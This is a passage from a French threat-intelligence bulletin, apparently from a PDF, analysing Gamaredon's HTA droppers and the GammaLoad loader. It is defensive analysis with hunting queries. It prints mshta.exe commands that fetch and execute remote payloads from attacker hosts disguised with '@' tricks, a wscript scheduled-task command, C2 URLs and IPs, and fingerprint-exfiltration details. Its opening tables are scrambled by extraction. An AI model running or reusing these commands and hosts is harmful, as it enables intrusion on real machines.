15c145c42ff9253
ScanDocuments_version_PD
81cb147a146c895
F_AdobeReader_CreaterEdi
https://apisinfo.qzz.io/Army-23-
7cff2dc96f27874
tor_3_14_6-
06/excitement4697.fes
252afa3b5e9838f
1677_23.06.2026.HTA
9805
8981723a6eaee69
ScanDocuments_version_PD
https://thepolicies.dpdns.org/
e4b042e98cea835
F_AdobeReader_CreaterEdi
fd166c9c5fa55b7
AkadUrl-17-06/frame/
tor_3_13_2-
delicacy2390.idb
56d85ea4a43964d
1081_17.06.2026.HTA
e4bb
6dfde3daa38c0bd
ScanDocuments_version_PD
https://getzone.qzz.io/
21c12f0452f7433
F_AdobeReader_CreaterEdi
b1cd8a1c5cd075b
MouUkr-16-06/eagerly/
tor_4_16_3-
54e79f705609e31
germ29883.neta
1020_16.06.2026.HTA
92d4
2ed97cc3d7d6eb7
https://
02285b947992c5f
ScanDocuments_version.PD
readagreement.dpdns.org/
F.Creater_4_15_2-
d311a826afda781
OdArj-10-06/rochester/
1994_10.06.2026.HTA
24674cae84ae49c
entertain/slight6533.lbm
6aee
6b87b98ddae508a
3_13_7-1032_11.06.2026/
e4058867c4adb9f
ScanDocuments_version.PD
https://policyterms.dpdns.org/
f1938cebbcdfe15
F.Creater_3_13_7-
MouUrl-11-06/fault10576.kfx
c0135d63e5781bc
1032_11.06.2026.HTA
6561
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
13
Juin 2026

Bulletin n°XX

Juin 2026

Condensat

C2 contacté

Nom du fichier

SHA256
eab1a24191c180b
3_12_5-1704_11.06.2026/
9bcb257285f153f
ScanDocuments_version.PD
https://policyterms.dpdns.org/
9fb54c2c3a66ad8
F.Creater_3_12_5-
OdArj-10-06/shuffle4647.rmvb
44889008f6ee7d8
1704_11.06.2026.HTA
45d1
d8febf042cc258c
2_17_9-1745_15.06.2026/
https://getzone.qzz.io/
6bf5832a67178c8
ScanDocuments_version.PD
a943b3419de493d
GpUrlGoogle-15-06/doll/
F.Creater_2_17_9-
attempting2449.icm
c2e8ed18f107505
1745_15.06.2026.HTA
16a2
c12aac6f38173f9
2_19_2-1825_15.06.2026/
4cb7228f50eb2b0
https://getdata.dpdns.org/
ScanDocuments_version.PD
MouUrl-15-06/latch/
fd7e45e04aedb2f
F.Creater_2_19_2-
c0bec2046a5df9b
appear5182.tiff
1825_15.06.2026.HTA
5fba
c75edc187b47d53
2_17_7-1582_11.06.2026/
https://
ef7329f44cd025f
ScanDocuments_version.PD
requiredpolicy.dpdns.org/
fd1691718b65c67
F.Creater_2_17_7-
ProbUrl-11-06/books/caesar/
db7efa67a32e7c4
doorway17709.ani
1582_11.06.2026.HTA
9d14
e1c5ab143114417
1_18_9-1404_15.06.2026/
e7e9b3c4a976b86
https://getzone.qzz.io/
ScanDocuments_version.PD
DbRUrlGoogle-15-06/lobby/
15258d1669e95b8
F.Creater_1_18_9-
fc1c7116d225e2e
squadron9593.mid
1404_15.06.2026.HTA
bed1
309260f7776bf28
5_13_6-1838_15.06.2026/
https://getdata.dpdns.org/
9326ff673ed1f44
ScanDocuments_version.PD
SSUrlGoogle-15-06/little/
1ac9c8ffc56eba6
F.Creater_5_13_6-
row32096.jpc
a7f27f25b21ab9e
1838_15.06.2026.HTA
9270
En parallèle, plusieurs échantillons ont été récupérés depuis MalwareBazaar à partir du
tag: CVE-2025-8088. Cette recherche a notamment mis en évidence une forte activité de
l'utilisateur 5160, responsable du dépôt d'un nombre important d'échantillons associés à
cette campagne.
Afin d'identifier les fichiers explicitement reliés à la règle Nextron et soumis en 2026, la
requête suivante a été utilisée :
entity:file comment:"mal_apt_gamaredon_hta_dropper_dec25" fs:2026-
01-01+
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
14
Juin 2026

Bulletin n°XX

Juin 2026
Cette recherche retourne six échantillons :

Date de

Condensat

première

Nom du fichier

SHA256

soumission
b58e7bddd9d2fcd1
8e45de593bb100f7
1.hta
5 juin 2026
32d642d78db6ac1e
517b55b50a59cf44
29849d86f50c01fc
86d44ea5886a43d2
5_18_9_1436_02.01.2026.HTA
7 janvier 2026
8604544596331c06
12142261f8c1b5db
Адвокатський
f4779667e4b25efa
запит_2_14_8_1836_19.12.2025.pdf:.... ..
d85bf3b73699221f
_..AppData_Roaming_Microsoft_Windows_Start
10 avril 2026
935bb3377396f25b
Menu_Programs_Startup.._Startup_2_14_8_183
2f65e2a0fbafebea
6_19.12.2025.HTA
cb4315c235bbb6ea
237117ec0f9c9761
C:\Users\user\Downloads\357-16230-
24 mars 2026
203986297eec145c
25_23.10.2025.HTA.crdownload (copy)
dd87a79816520e21
12013150010000889_09.09.2025/Повідомлення
d967f3a32015fde2
щодо затримання співробітника Служби
eb3f75f3a741dfdd
24 février 2026
безпеки
України
02e3a9293f4ee4e1
0eff5c664cc9ef82
12013150010000889_09.09.2025.HTA
Запит на отримання інформації командира
А0135_11-
0716db7ad22fc3f0
військової частини
967_10.11.2025.pdf:.... ...._.._AppData_Ro
39848f0bd2ea3b8e
8 janvier 2026
faa8ad6b2e1ea447
aming_Microsoft_Windows_Start
5631fc6e317d3d2b
Menu_Programs_Startup_11-
967_10.11.2025.HTA
L'extraction des commandes mshta.exe utilisées par ces échantillons montre une forte
homogénéité des techniques employées. La plupart utilisent directement mshta.exe pour
exécuter une ressource distante hébergée sur des infrastructures contrôlées par l'acteur, tout
en insérant un domaine légitime avant le caractère @ afin de masquer visuellement la
destination réelle.

Date

Commande mshta

Condensat

présumée
b58e7bddd9d2fcd1
%WINDIR%\system32\mshta.exe
Bulletin n°XX
Bulletin-APT-RU-2606
15
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026

Date

Commande mshta

Condensat

présumée
https://rg.com@iiwdsxwamylbwwsoyrmj.supabase.
8e45de593bb100f7
co/functions/v1/clever-responder/
32d642d78db6ac1e
KokonGoogle_09.12.2025/strictly/sportsman.pdf
517b55b50a59cf44
mshta.exe
29849d86f50c01fc
https://documentation.ftjph87563.workers.dev/
86d44ea5886a43d2
02/01/2026
8604544596331c06
UkrNet_02.01.2026/cutting/dd/mm/2026/
12142261f8c1b5db
hannah13196.pdf
f4779667e4b25efa
mshta.exe
"https://axbghxvgdglpgwfzaqih.supabase.co/fun
d85bf3b73699221f
19/12/2025
ctions/v1/smooth-task/Odessa_19.12.2025/
935bb3377396f25b
becoming.pdf"
2f65e2a0fbafebea
cb4315c235bbb6ea
mshta.exe
237117ec0f9c9761
http://nv.ua@open-files.sytes.net/GPuUkr/exce
23/10/2025
203986297eec145c
ptione68/sawmOn.pdf
dd87a79816520e21
d967f3a32015fde2
https://russian.rt.com@competitors-wrestling-
eb3f75f3a741dfdd
equipped-meet.trycloudflare.com/earliestqbZ/
09/09/2025
02e3a9293f4ee4e1
mvs/receiptFLR/physicianmaV.pdf
0eff5c664cc9ef82
0716db7ad22fc3f0
%WINDIR%\system32\mshta.exe
39848f0bd2ea3b8e
http://regnum.com@dilopendos.serveirc.com?/mo
10/11/2025
faa8ad6b2e1ea447
ss_10.11.2025/futureHtG/accountc7z.pdf
5631fc6e317d3d2b
L'échantillon 29849d86f50c01fc86d44ea5886a43d28604544596331c0612142261f8c1b5db
contient également plusieurs URL leurres intégrées en clair dans le code afin de tromper
l'analyse statique :
https://gumm32@twitter.com/deserter/stalls.pdf
https://corkKQD@www.bbc.com/deeper/invader.pdf
Enfin, plusieurs recherches ont été effectuées afin d'identifier des chaînes de caractères
suffisamment spécifiques pour retrouver d'autres variantes :
• entity:file
content:"https://ovenECw@google.com/functions/v1/dynamic-api/bu
sts.pdf"
• entity:file
fs:2026-01-01+
content:"documentation.ftjph87563.workers.dev/UkrNet_"
• entity:file fs:2026-01-01+ content:"Int((15823 * Rnd) + 1)"
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
16
Juin 2026



Bulletin n°XX

Juin 2026
Ces requêtes n'ont retourné que les échantillons déjà identifiés. L'analyse des chaînes et
des infrastructures observées montre néanmoins l'utilisation de mécanismes de génération
pseudo-aléatoire pour certaines portions des URLs et des sous-domaines utilisés par
l'acteur, compliquant ainsi l'identification de nouveaux échantillons par simple recherche
d'indicateurs statiques.

4.2 GammaLoad : chargement

4.2.1 1er stage
Dans le cadre de l'analyse, l'équipe TDR de Sekoia a analysé le code VBScript en mémoire
identifié par le condensat MD5 bf94f4056627907d86ce1cae8b44c67a, qui peut également
être considéré comme un loader. Cette étape est probablement exécutée à partir de
GammaWorm ou de GammaPhish, entièrement en mémoire. Son objectif principal est de
mettre à jour la configuration réseau, d'identifier la victime, de récupérer et d'exécuter l'étape
suivante de la charge utile avant de se terminer.
Figure 5 – Première étape du loader initié par un script VBSript
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
17
Juin 2026

Bulletin n°XX

Juin 2026
Lors de son initialisation, le loader identifie l’hôte en récupérant la variable
%COMPUTERNAME% et le numéro de série en hexadécimal du disque système, ce qui permet
à Gamaredon d’identifier de manière unique les machines.
Le loader utilise un mécanisme de basculement basé sur les priorités pour trouver un
serveur C2. Il parcourt une séquence spécifique de clés de registre afin de trouver une URL
active. Si ces clés sont vides ou si la connexion échoue, il lance une phase de récupération
à l’aide d’un DDR codé en dur. Il y a une pause de 1 à 3 secondes entre chaque requête, et
le code ne s’exécute pas en boucle ; il est conçu pour une exécution unique.
Le déroulement chronologique de l’exécution et les interactions correspondantes avec le
registre sont détaillés ci-dessous :

Accès à la clé de registre

Source /

Action

Priorité

(

HKCU\Console)

Mécanisme
Tenter une connexion au C2

HistoryURL
Lecture :
1
Clé de registre
mis en cache
Tenter une connexion au C2
Lecture :

WindowsResponby
2
Clé de registre
mis en cache
Tenter une connexion au C2
Lecture :

CloudURL
Clé de registre
3
mis en cache
Tenter une connexion au C2
Lecture :

IpURL
4
Clé de registre
mis en cache
Récupérer les données, mettre
Écriture :

CloudURL
5
DDR : Telegraph
à jour, envoyer une requête
Récupérer les données, mettre

CloudURL
Écriture :
DDR : Telegram
6
à jour, envoyer une requête
Récupérer les données, mettre
DDR : Check-

IpURL
Écriture :
7
Host
à jour, envoyer une requête
Récupérer les données,
8
DDR : Telegram
[Aucune clé écrite]
envoyer une requête
Une fois qu'une URL C2 valide a été obtenue, le loader génère une requête HTTP GET
conçue pour se fondre dans le trafic légitime en générant de manière dynamique des
endpoints d'URL, des noms de fichiers et des extensions aléatoires. La structure de l'URL
ainsi obtenue se présente comme suit :
Bulletin-APT-RU-2606
Bulletin n°XX
18
Actualité des codes et infrastructures russes
Juin 2026



Bulletin n°XX

Juin 2026
Figure 6 – Structure de l’URL utilisée à des fins d’exfiltration de l’empreinte de la victime
L'opérateur utilise explicitement l'en-tête User-Agent pour extraire l'empreinte digitale de
l'hôte, celle-ci étant intégrée dans une chaîne User-Agent spécialement conçue à l'aide de
délimiteurs personnalisés.

Modèle / Valeur

Champ

http(s)://[C2]/[MOT]/[ENTIER]/[ENTIER]/
Schéma d’URL

[CHAÎNE_ALÉATOIRE]/[ENTIER].[EXT]

follow, sat, component, misfortune, endanger,
Mots utilisés dans
le chemin

menace, reproof, artistic, list, mosquito
Entiers
Entre 1 et 1 000
Chaîne aléatoire
7 à 11 caractères alphanumériques aléatoires

.mov, .ato, .php, .spl, .xml, .spl, .htm, .rmvb, .xh

tm, .gtp, .aspx, .bin, .asp, .swf, .jsp, .dbc, .cs,
Extensions

.mbx, .js, .cc, .asf, .kfx, .swf, .ega, .download, .

brk, .html

Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0;

User-Agent
codé

rv:11.0) like Gecko
en dur

Mozilla/5.0 … [SEP1][NOM_ORDINATEUR][SEP2]
Schéma du User-

[NUMÉRO_DE_SÉRIE_DISQUE_HEXA][SEP3]/=[ALÉATOIRE]/= …

Agent

Sep 1 : ##, !!, ??, ==, ::
Séparateurs

Sep 2 : _, @, #, =, %, ?, !
d’empreinte
(fingerprinf)

Sep 3 : ::, ?
2114

Content-Length
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
19
Juin 2026



Bulletin n°XX

Juin 2026
Remarque : il est observé une valeur Content-Length pour une requête GET, ce qui
constitue une anomalie significative.
Le loader traite les réponses HTTP en fonction du status code, remplissant deux fonctions
distinctes : l’exécution de la charge utile ou les mises à jour de configuration.
• Exécution de la charge utile : si le code de réponse est 200 OK et que la taille du
corps dépasse 1 000 octets, le chargeur traite le contenu comme le script VBScript
de l’étape suivante. Il exécute immédiatement cette charge utile via
ExecuteGlobal(). Simultanément, il met à jour HKCU\Console\HistoryURL
avec l’URL actuellement valide afin de garantir le bon fonctionnement du canal de
commande et de contrôle pour la prochaine itération de la boucle.
• Mise à jour de la configuration : si le code de réponse est 404 Not Found, le
chargeur met en œuvre un mécanisme de mise à jour. Il analyse le corps de la
réponse à la recherche d’une chaîne contenant https ; s’il en trouve une, celle-ci
est interprétée comme une nouvelle URL C2. Le chargeur met à jour à la fois
HKCU\Console\WindowsResponby et HKCU\Console\HistoryURL avec cette
nouvelle adresse, là encore pour garantir un C2 fonctionnel pour la prochaine
itération de la boucle.
Si les clés de registre mises en cache ne fonctionnent pas, le chargeur interroge des
services tiers légitimes afin d'obtenir une nouvelle adresse C2 via Telegraph, Telegram ou
Check-Host.
Figure 7 – Captures d'écran de check-host.net (en haut à gauche), Telegram (en haut à droite), Telegra.ph (en
bas à gauche) et Telegram (en bas à droite) hébergeant des serveurs C2
Le tableau ci-dessous présente la liste des DDR, des URL extraites et des clés de registre
spécifiques renseignées une fois la récupération effectuée avec succès :
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
20
Juin 2026

Bulletin n°XX

Juin 2026

Cible dans

le registre

URL extraite (désobfusquée)

URL codée en dur

HKCU\Con

sole\
hxxps://
hxxps://
te.legra[.]ph/
www.huaweicloud.com@e097.yggjf81487.worke

CloudURL
fxpppscdlw-12-27
rs[.]dev/libertarian
hxxps://
exemption-transportation-kilometers-
telegram[.]me/s/

CloudURL
berkeley
akatachi
hxxps://check-
host[.]net/ip-info?
172.86.76[.]132

IpURL
host=snterval.sellto
sell.ru
hxxps://
[aucune clé
144.172.88[.]24
telegram[.]me/s/
écrite]
oberfarir
Remarque : la chaîne exemption-transportation-kilometers-berkeley est ajoutée au
domaine .trycloudflare[.]com.
Une fois l’extraction réussie à partir de l’une de ces sources, le loader envoie immédiatement
une requête GET et enregistre l’URL active dans le registre.
Remarque : il convient de noter qu’une variante de cette première étape, qui utilise
pratiquement les mêmes mécanismes, recourt à BITSadmin pour télécharger et exécuter les
charges utiles.
Au cours de l'analyse, l'équipe de chercheurs a réussi à déclencher le mécanisme de
livraison de la charge utile à partir de l'endpoint C2
hxxps://www.az.com@sweet.csxvl00328.workers[.]dev/vehis. Cela a permis de
récupérer un autre loader VBScript conçu pour exécuter un deuxième loader.
Bulletin n°XX
Bulletin-APT-RU-2606
Actualité des codes et infrastructures russes
21
Juin 2026



Bulletin n°XX

Juin 2026

4.2.2 2e stage
Le 23 janvier 2026, ils ont récupéré la deuxième étape (condensat MD5 :
a2c6e01001c62f6198e31a9d603977c6), qui peut être considérée comme un dropper. Au
moment de l'analyse, la variable CloudURL renvoyait vers
hxxps://www.az.com@sweet.csxvl00328.workers[.]dev/vehis.
Figure 8 – Deuxième étape du loader pouvant être considérée comme un dropper
Le dropper utilise un encodage Base64, obfusqué par l'insertion de marqueurs && tous les
54 caractères. La première étape décode ce blob et l'exécute directement en mémoire à
l'aide de la fonction ExecuteGlobal().
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
22
Juin 2026

Bulletin n°XX

Juin 2026
Lors de son exécution, le dropper écrit dans le registre deux valeurs C2 codées en dur qu’il
utilisera :
• La valeur hxxps://vids-road-christina-guards.trycloudflare[.]com écrite

HKCU\Console\HistoryURL
dans
• La valeur
hxxp://172.86.72[.]243
écrite dans
HKCU\Console\WindowsResponby
Le dropper utilise le même mécanisme de requêtes GET en cascade et les mêmes clés de
registre que ceux observés lors des premières étapes. Il donne la priorité aux valeurs de
registre mises en cache avant de se rabattre sur le DDR. Il est à noter que le seul domaine
codé en dur est dayobtvoyu[.]ru. La gestion des codes de statut HTTP 200 OK et 404 Not
Found reste cohérente avec les étapes précédentes. Cependant, plutôt que d’exécuter
l’étape suivante en mémoire, le dropper décode le script VBScript provenant du C2 et écrit la
charge utile nettoyée dans un fichier ADS situé à l’emplacement %TEMP%\:divedz0f.
Une fois la charge utile écrite avec succès dans l'ADS, le dropper interrompt les interactions
réseau et enregistre une tâche planifiée nommée
\Windows\ApplicationData\DsSvcCleanup, configurée pour exécuter cet ADS toutes
les 11 minutes :
wscript.exe "%TEMP%\:divedz0f" [RANDOM ARGS] //b //e:vbscript
Le dropper se termine après avoir créé la tâche planifiée. La charge utile exécutée par la
tâche planifiée a été récupérée en utilisant l'endpoint C2 hxxps://vids-road-christina-
guards.trycloudflare[.]com. Il s'agit une nouvelle fois d'un chargeur, la troisième étape.

Notes de l’analyste

Identification de nouveaux échantillons GammaLoad
L'identification de nouveaux échantillons associés à GammaLoad a débuté par la recherche
de clés de registre caractéristiques observées lors de l'analyse de Sekoia. Les artefacts
WindowsResponby, HistoryURL, CloudURL et IpURL apparaissent de manière
récurrente dans les échantillons analysés et constituent des indicateurs suffisamment
spécifiques pour servir de point de pivot.
La requête suivante a été utilisée afin de rechercher des fichiers présentant simultanément
ces artefacts de persistance et de configuration :
behavior_registry:WindowsResponby
entity:file
behavior_registry:CloudURL
behavior_registry:HistoryURL
behavior_registry:IpURL
Cette recherche a permis d'identifier plusieurs échantillons partageant le même ensemble
d'indicateurs comportementaux :
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
Juin 2026
23

Bulletin n°XX

Juin 2026

Condensat SHA256

Nom du fichier
0ef18003a27165cea2a6dffbf003baacbf3d4028dd822e3b51
Temp_saltsJcXads.dat
d4136945666fea
76bb6dcd27672ec31d71e19d391ae8b5ac20916e545159a05e
~.gif
ffdea1faca40bf
b269abc52c16c97eca56a88c19d9c14f00e1366383f7f20197
Temp:sensationa6K
a8f395e323df87
L'analyse de ces résultats montre que les opérateurs continuent d'utiliser les mêmes clés de
registre malgré des changements fréquents des noms de fichiers et des mécanismes de
déploiement. La clé WindowsResponby apparaît comme le meilleur pivot, celle-ci étant
présente dans un nombre significativement plus important d'échantillons.
Afin d'élargir le corpus tout en limitant les faux positifs liés à d'anciennes campagnes, une
seconde recherche a été effectuée en se concentrant uniquement sur cette clé de registre et
en ne conservant que les échantillons dont la première soumission est postérieure au 1er
mai 2026 : entity:file behavior_registry:WindowsResponby
Cette requête a permis d'identifier les échantillons suivants :

Date de

Condensat SHA256

première

Nom du fichier

soumission
fce886ffdb574fdfadc926f78b4f044d5152613bc8
usb.sys
23 juin
b544960538fdce1db19be0
677e3bb8130e65dec6b3397a7d45fb35cb94385c50
usb.sys
22 juin
0559a1332063c1e04e8786
0d7e4daf4abc91e43753ccd181ab7926158088cc75
usb.sys
15 juin
201ad141d07abbc3644b00
2eedbe83a90856b583980e8a8318e9c3cf87712634
%APPDATA%~.vxd
10 juin
b77d88046ffedddd5a07be
0f896746da43ee8000ab5dd66bf47edbd1160f814b
desktop.ini
21 mai
96b095fdc3c11ff2272fda
3f4b0eee0f879b91811b5307aea1311faec7a364f9
desktop.ini
21 mai
bb6f0aabe8cecd77982ae7
815774fe0691bfb638f0abab56b226a901d9bee98b
desktop.ini
21 mai
be0bebf7b1bfba2332cc87
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
24
Juin 2026

Bulletin n°XX

Juin 2026

Date de

Nom du fichier

première

Condensat SHA256

soumission
7f35c860275e5eb45e9a9e2fa29a7f8b0b6cf5aaa8
~system
18 mai
1413a65841aaf192f5f274
641ce7be635d14fdb51fb5c570f445aaa202911154
desktop.ini
15 mai
1a320e5c71cc25f4c98a7e
5905b9d78a5f417d5462b955eeef1bdc6710062f6e
desktop.ini
8 mai
0e769c9b4cf0c6954f2ba9
d80d5f07e268d876cfc91395f6e6fb65e0a39fc2c5
vbscriptworm
6 mai
055424805b2d497175cd82
57c523a45892a33f23194d15fa2f0e061d3a7113d2
eset.vbs
4 mai
983d2c82b10624a83e856b
Les résultats mettent en évidence une activité soutenue de Gamaredon. Plusieurs
conventions de nommage sont observées, notamment l'utilisation de fichiers se faisant
passer pour des composants système (usb.sys, desktop.ini), des scripts (eset.vbs,
vbscriptworm) ou des fichiers cachés (~system, ~.vxd). Malgré cette diversité apparente,
l'utilisation persistante de la clé de registre WindowsResponby suggère une continuité
opérationnelle et probablement une réutilisation de portions significatives du code ou de la
chaîne d'infection.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
25
Juin 2026

